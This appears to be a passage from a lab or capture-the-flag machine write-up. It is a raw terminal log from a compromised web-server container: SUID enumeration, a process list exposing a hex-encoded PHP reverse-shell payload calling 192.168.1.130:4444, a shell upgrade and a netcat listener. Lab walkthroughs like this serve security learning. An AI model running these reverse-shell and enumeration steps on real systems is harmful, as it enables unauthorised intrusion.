 www-data@82221842b46e:/$ find / -perm -4000 2>/dev/null
/bin/umount
/bin/mount
/bin/su
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/sudo
www-data@82221842b46e:/$ cd home
www-data@82221842b46e:/home$ ls
ballenita
www-data@82221842b46e:/home$ ps aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.0 0.2 392064 30964 ? Ss 09:27 0:00 apache2 -DFOREGROUND
www-data 17 0.1 0.3 397260 43284 ? S 09:27 0:01 apache2 -DFOREGROUND
www-data 18 0.3 0.3 396364 41356 ? S 09:27 0:02 apache2 -DFOREGROUND
www-data 20 0.5 0.3 396692 39304 ? S 09:27 0:04 apache2 -DFOREGROUND
www-data 21 0.1 0.4 401092 49828 ? S 09:27 0:01 apache2 -DFOREGROUND
www-data 22 0.3 0.4 403140 52792 ? S 09:28 0:02 apache2 -DFOREGROUND
www-data 23 0.5 0.3 396276 36436 ? S 09:28 0:04 apache2 -DFOREGROUND
www-data 26 0.1 0.3 397396 34996 ? S 09:28 0:01 apache2 -DFOREGROUND
www-data 27 0.4 0.3 398428 37312 ? S 09:28 0:03 apache2 -DFOREGROUND
www-data 35 0.2 0.3 398336 35628 ? S 09:28 0:01 apache2 -DFOREGROUND
www-data 38 0.1 0.4 400576 45748 ? S 09:31 0:00 apache2 -DFOREGROUND
www-data 39 0.0 0.0 4296 1556 ? S 09:35 0:00 sh -c php -r 'eval(hex2bin("2f2a3c3f706870202f2a2
a2f206572726f725f7265706f7274696e672830293b20246970203d20273139322e3136382e312e313330273b2024706f7274203d20343434343
b2069
www-data 40 0.0 0.2 336172 28632 ? S 09:35 0:00 php -r eval(hex2bin("2f2a3c3f706870202f2a2a2f2065
72726f725f7265706f7274696e672830293b20246970203d20273139322e3136382e312e313330273b2024706f7274203d20343434343b206966
20282
www-data 41 0.0 0.0 4296 1340 ? S 09:39 0:00 sh -c /bin/sh
www-data 42 0.0 0.0 4296 1440 ? S 09:39 0:00 /bin/sh
www-data 43 0.0 0.0 17960 2836 ? S 09:39 0:00 bash
www-data 44 0.0 0.0 18116 3288 ? S 09:39 0:00 bash -i
www-data 45 0.0 0.0 18940 2020 ? R 09:40 0:00 script /dev/null -c bash
www-data 46 0.0 0.0 4296 1556 pts/0 Ss 09:40 0:00 sh -c bash
www-data 47 0.0 0.0 18116 3288 pts/0 S 09:40 0:00 bash
www-data 53 0.0 0.0 36640 2748 pts/0 R+ 09:41 0:00 ps aux
www-data@82221842b46e:/home$
> nc -nvlp 4545
listening on [any] 4545 ...
MaquinaBuscaLove.md
MaquinaCandy.md
MaquinaChocolateLovers.md